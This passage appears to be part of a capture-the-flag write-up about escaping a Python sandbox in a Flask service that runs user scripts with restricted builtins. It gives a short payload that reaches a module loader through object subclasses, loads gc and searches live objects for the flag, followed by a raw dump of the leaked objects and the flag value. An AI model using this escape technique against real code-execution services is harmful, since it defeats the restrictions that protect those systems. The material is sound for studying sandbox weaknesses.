 1 obj = [].__class__.__base__.__subclasses__()[84].load_module('gc').get_objects()
2 if 'flag' in dir(obj):
3     print(obj.flag)
'easy_install.py', 'setuptools-45.2.0.egg-info', 'wheel', 'pip', '__pycache__',
'wheel-0.34.2.egg-info'}, '_relaxed_path_cache': set()}, set(), {'setuptools',
'pkg_resources', 'pip-20.0.2.egg-info', 'easy_install.py',
'setuptools-45.2.0.egg-info', 'wheel', 'pip', '__pycache__',
'wheel-0.34.2.egg-info'}, <function _script at 0x7f11c15cdee0>,
<_frozen_importlib_external.SourceFileLoader object at 0x7f11c1695250>,
['flask', '*', 'io', 'time', 'app', 'Flask', '__name__', 'black_list',
'__build_class__', '__debug__', '__doc__', '__import__', '__loader__',
'__name__', '__package__', '__spec__', 'SystemExit', 'breakpoint',
'compile', 'exit', 'memoryview', 'open', 'quit', 'input', 'new_builtins', 'dict',
'key', 'val', 'key', 'val', '__builtins__', '__dict__', 'items', 'black_list', 'key',
'flag', 'flag{f000a773-19ba-4b37-aa28-cecafbd048aa}', 'flag', 'DISPOSED',
'app', 'route', '/', 'index', 'redirect', '/static/index.html', 'app', 'post', '/run', 'run',
'out', 'io', 'StringIO', 'script', 'str', 'request', 'form', 'script', 'wrap_print', 'args',
'kwargs', 'kwargs', 'file', 'out', 'print', 'args', 'kwargs', 'new_builtins', 'print',
'wrap_print', 'exec', 'script', '__builtins__', 'new_builtins', 'e', 'Exception',
'wrap_print', 'e', 'ret', 'out', 'getvalue', 'out', 'close', 'ret', 'time', 'sleep', 5,
'app', 'run', '0.0.0.0', 'port', 9001], (0, ('*',), None, '__build_class__',
'__debug__', '__doc__', '__import__', '__loader__', '__name__',
'__package__', '__spec__', 'SystemExit', 'breakpoint', 'compile', 'exit',